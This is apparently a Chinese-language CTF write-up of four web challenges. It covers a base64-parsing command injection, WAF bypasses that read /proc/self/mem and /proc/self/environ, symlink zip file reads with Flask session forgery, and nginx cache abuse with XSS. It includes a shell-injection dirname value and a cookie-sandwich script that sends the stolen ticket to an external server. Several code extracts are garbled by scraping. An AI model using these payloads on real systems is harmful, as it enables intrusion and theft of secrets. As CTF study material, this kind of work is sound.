ping 分析代码,显然需要在

1 command = f"""echo "ping -c 1 $(echo '{ip_base64} ' | base64 -d)" | sh"""
进行命令执行,只需要让$(echo ‘{ip_base64}’ | base64 -d) –> 127.0.0.1;whoami 拼接一下即可
但是由于前面的正则匹配等严格要求了解码后必须是ip的格式,所以只能进行绕过
尝试绕过正则无果 观察到明明一开始就对ip_base64进行了一次base64解码,但是在命令执行的时候明明可以直接使用却还要解码一次,猜测是两种解码方式的差异
思路是让python的base64.b64decode()函数只解析出前面的ip地址,而bash在base64 -d 的时候解析出完整的拼接后的命令

分析python b64decode函数的源码发现底层由c实现,注意到如下代码

也就是当python解析到==之后如果后面还有内容,在严格模式下会报错,而非严格模式下会停止解析但不会报错,可以试验一下
python成功只解码出了1.1.1.1,而bash却能解析出完整的命令
利用这个就能绕过检测并且拼接执行命令了,直接cat /flag即可,如下图
Peek a Fork 代码审计
1
2
3
4
5
with open ('flag.txt' , 'rb' ) as f:1 , len (flag))'flag.txt' )
flag放到了匿名进程中,可以通过读取/proc/self/mem函数读取
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
if not filename:"200 OK" else :try :with open (os.path.normpath(filename), 'rb' ) as f:if offset > 0 :'utf-8' , 'ignore' )"200 OK" except Exception as e:f"Invalid path" "500 Internal Server Error" f"HTTP/1.1 {response_status} \r\nContent-Length: {len (response_body)} \r\n\r\n{response_body} "
这里可以读文件,找一下filename的定义
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
try :b' ' )[1 ]rb'\?offset=(\d+)&length=(\d+)' 0 1 match = re.search(pattern, path)if match :int (match .group(1 ).decode())int (match .group(2 ).decode())b'' , path)b'/' ).decode()else :b'/' ).decode()except Exception:b"HTTP/1.1 400 Bad Request\r\n\r\nInvalid Request" return
这里获取clean_path的逻辑是先匹配到?offset=(\d+)&length=(\d+),然后从path里面把这一整串给去除掉
然后去除掉首尾的/得到filename
漏洞点在于waf是在main函数中获取到初始数据的时候就直接检测的
1
2
3
4
if any (term in initial_data.lower() for term in FORBIDDEN):b"HTTP/1.1 403 Forbidden\r\n\r\nSuspicious request pattern detected." )continue
如果存在这种情况
1
2
3
path = rb"/pro?offset=1&length=1c" clean_path = b"/proc" filename ="proc"
这样就可以绕过黑名单传入proc了,还有一个问题是proc在根目录所以要穿越一下
利用相同的原理绕过.. 和./的限制
1 2 3 4 5 6 path=rb"?offset=0&length=100000.?offset=0&length=100000.?offset=0&length=100000/pro? offset=0&length=100000c/self/environ" "../proc/self/environ" "../proc/self/environ"
所以接下来我们读/proc/self/mem文件就能拿到flag
直接访问
1 ?offset =0 &length =100000. ?offset =0 &length =100000. ?offset =0 &length =100000 /pro?offset =0 &length =100000 c/self/mem
会发现返回invalid path
查了一下发现是因为读取mem文件有权限要求,有些不可读的部分,只能读取有权限的部分,这里可以通过offset和length来控制

读一下/proc/self/maps文件查看python进程的内存地址
这里选择从7f7861a02000(140155010686976)爆破到7ffc799d2000(140722348826624),把内存地址转换为十进制数然后传给offset参数设置一下步长,爆破速度挺快的
1 ?offset =140155010686976 &length =100000. ?offset =0 &length =100000. ?offset =0 &length =100000 /pro?offset =0 &length =100000 c/self/mem
最后在7f7862fd8000-7f7862fd9000这一块内存中读到了 查了一下发现是因为mmap是创建了匿名内存映射,这一块就是匿名内存
online_unzipper 代码审计找到漏洞点
1
2
3
4
try :f"unzip -o {zip_path} -d {target_dir} " )except :return "解压失败,请检查文件格式"
这里有一个命令执行,如果存在可控的地方就能利用这里读出flag
1
2
3
4
5
6
7
if role == "admin" :"dirname" ) or str (uuid.uuid4())else :str (uuid.uuid4())True )
发现如果是admin用户的话就能指定dirname,本质上也就是指定了target_dir,同样是拼接一下就能执行命令
接下来需要看看如何登录admin
role是从session中获取的,普通用户注册的时候role只能是user
1
2
3
4
5
6
7
8
9
10
11
12
def register ():if request.method == "POST" :"username" ]"password" ]if username in users:return "用户名已存在" "password" : password, "role" : "user" }return redirect(url_for("login" ))return render_template("register.html" )
那么肯定是要伪造session
1 app.secret_key = os.environ.get("FLASK_SECRET_KEY" , "test_key" )
session的key是从环境变量中获取的,所以还是需要读一下/proc/self/environ文件
我们上传的压缩包会通过unzip -o进行解压,解压时如果 ZIP 包中包含软链接文件,unzip默认会保留软链接的指向关系
所以可以利用软链接来实现任意文件读取
1
2
3
4
5
6
ln -s /proc/self/environ link 创建一个软链接link link 就能获取到环境变量文件
FLASK_SECRET_KEY=#mu0cw9F#7bBCoF!
接下来利用这个key生成一个admin的session再替换我们自己注册的用户的session
用户变为admin之后发现上传文件时多了一个指定dirname的输入框,随便上传一个文件同时传入
dirname=test; cat /flag* > ./uploads/test/flag.txt
再访问/download/test/flag.txt就能拿到flag
Unfinished 首先还是寻找漏洞点
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
def visit_url (url ):try :'FLAG' , 'flag{fake}' )with sync_playwright() as p:True , args=["--no-sandbox" ])'name' : 'flag' ,'value' : flag_value,'domain' : 'localhost' ,'path' : '/' ,'httponly' : True "http://localhost/login" , timeout=5000 )"input[name='username']" , "admin" )"input[name='password']" , admin_password)"input[name='submit']" )3000 )5000 )5000 )
观察到这个函数是bot会先登录然后去访问传入的url,而在view路由中
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 @app.route("/view" , methods=["GET" ] @login_required def view_user ():""" # I found a bug in it. # Until I fix it, I've banned /api/bio/. Have fun :) """ "username" ,default=current_user.username)f"http://localhost/api/bio/{username} " )f""" {{% extends "base.html" %}} {{% block title %}}success{{% endblock %}} {{% block content %}} <h1>bot will visit your bio</h1> <p style="margin-top: 1.5rem;"><a href="{{{{ url_for('index') }}}}">Back to Home</a></p> {{% endblock %}} """ return render_template_string(template)
登录之后就会让bot去访问一下http://localhost/api/bio/{username},也就是我们的bio界面,同时有一个编辑我们bio界面的功能,所以很容易联想到xss,但是有三个问题,第一个是nginx的配置中禁止了访问/api/bio
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
server {listen 80 default_server;server_name _;location / {proxy_pass http://127.0.0.1:5000;location /api/bio/ {return 403 ;location ~ \.(css|js)$ {proxy_pass http://127.0.0.1:5000;proxy_ignore_headers Vary;proxy_cache static_cache;proxy_cache_valid 200 10m ;
但是呢,如果是以js,css结尾的静态资源,就会被代理并且写入缓存中,本意是为了减少服务器的消耗,而这里帮我们绕过了/api/bio/,只要我们的username是以js或者css结尾的,访问http://localhost/api/bio/{username}的时候就不会返回403
假设我们的用户名为1.js,第二个问题是 bot在访问我们的bio界面的时候,有一个身份的校验,就是只有自己能访问自己的bio
1
2
if not current_user.username == username:return "Unauthorized" , 401
这里也好解决,前面说了如果是js或者css结尾的请求会被写到缓存里,下次读的时候会直接读缓存里的东西,那么我们先自己去访问一下/api/bio/1.js,再通过/view路由让bot去访问,这样username是1.js,current_user.username实际上的从缓存里面读出来的就能绕过了
第三个问题时httpOnly,但是可以注意到题目中其实写的时httponly,其实是失效的,直接用xss的payload就能打出来
如果这个httpOnly是生效的怎么办?
这样的话直接利用xss是带不出cookie的,利用三明治攻击可以把受httpOnly保护的cookie窃取出来
大致原理就是让服务器错误解析,利用cookie=ticket=”abc; aaa=bbb”让服务器错误解析从而将访问者的cookie放到中间带了出来
讲解文章:https://portswigger.net/research/stealing-httponly-cookies-with-the-cookie-sandwich-technique
payload
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 <script>const url = new URL ("http://localhost/ticket" );document .cookie = `$Version=1; domain=${url.hostname} ; path=${url.pathname} ;` ;document .cookie = `ticket="abc; domain=${url.hostname} ; path=${url.pathname} ;` ;document .cookie = `aaa=bbb"; domain=${url.hostname} ; path=/;` ;fetch ("/ticket" , {credentials : 'include' ,then (response =>return response.text ();then (data =>fetch ("http://xxx.xx.xx.xxx:7777/" , {method : "POST" ,body : data,
因为在访问/ticket的时候会回显自己的ticket的值,再把请求结果拿出来传到自己的服务器上就能看到flag了
分析 这题比赛中没打出来,当时想到了xss,但是看到httponly不知道有三明治攻击这个东西,也没注意到写错了
并且也没仔细去阅读代码,nginx的配置文件没认真看
总结
分析解析差异之类的题目时要耐下心来去翻源代码
/proc/self/maps存放进程的内存地址,/proc/self/mem文件存在不可读部分,不能直接读
unzip -o解压可以利用软链接实现任意文件读取
三明治攻击可以绕过httpOnly,nginx配置文件也会有关键信息,利用缓存绕过了身份验证